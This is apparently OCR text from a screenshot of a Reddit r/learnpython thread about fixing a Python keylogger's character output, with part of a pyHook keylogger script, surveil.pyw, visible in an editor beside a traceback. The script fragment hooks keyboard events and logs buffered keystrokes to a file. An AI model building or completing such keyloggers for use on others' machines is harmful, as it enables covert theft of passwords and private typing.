 Order
jacobr
How to
python
How to
How to
Super
mss -
threac
Ne
reddit.com/r/learnpython/comments/4xrdsk/need_help_getting_this...
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
Search r/learnpython
LOG IN
SIGN UP
8
Need help getting this keylogger to w...
CLOSE
thanks for the info!
after trying your suggestion, this is what my output came out to be:
http://i.imgur.com/GzpKdKw.png
apparently, my keyboard thinks I'm pressing a different ascii character than I
really am. I checked my keyboard settings and it's set to United states. I'm going
to try and change it to see if it changes the output. be back with some results.
Update changed my keyboard settings to spanish(mexico) and I got the exact
same ascii number code. hmmm...perhaps there's something wrong with the
installation of my python? why whould it think that the letter 't' would output the
ascii value '20' instead of '116'?
Continue this thread→
AngularAU 1 point · 3 years ago · edited 3 years ago
woohoo!
finally found a solution!
after much help with this community and various google searches, I managed to find
a work-around. someone suggested to replace 'event.Ascii' with 'event.KeyID' and
that seemed to do the trick.
Granted, everything came out capitalized, but it's good enough for what I'm looking
for. thanks for the help guys and gals!
http://i.imgur.com/bfC41uO.png
edit the last value you see is the interpreter is the Prt Sc button. XD
More posts from the learnpython community
Posted by u/mon0theist 3 days ago
434
Finally getting over "the hump" is such a great feeling
Posting this hopefully as an encouragement for others who are struggling learning this
stuff to keep going.
The hump:
That initial stage when you're first learning where everything seems either way too
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
48 char = chr(event.KeyID)
49
50 if str(char) == "~":
51 log(buffer)
52 log("--PROGRAM ENDED--")
53 os.exit(1)
54
55 pause = datetime.now()-last_press
56 if pause >= pause_delta:
57 log(buffer)
58 buffer=""
59
60 if event.Ascii==13:
61 buffer += "<ENTER>\n"
62 log(buffer)
63 buffer=""
64 elif event.Ascii==8:
65 buffer += "<BACKSPACE>"
66 elif event.Ascii==9:
67 buffer += "<TAB>"
68 else:
69 buffer += char
70
71 last_log = datetime.now()
72 return True
73
74
75
76 hm = pyHook.HookManager()
77 hm.KeyDown = keypress
78 hm.HookKeyboard()
79 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
80
81 log("--PROGRAM STARTED--")
i am a loser
i l
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
2 lines, 27 characters selected
master 42
Tab Size: 4
Python
Type here to search
4:33 PM
1/25/2020
18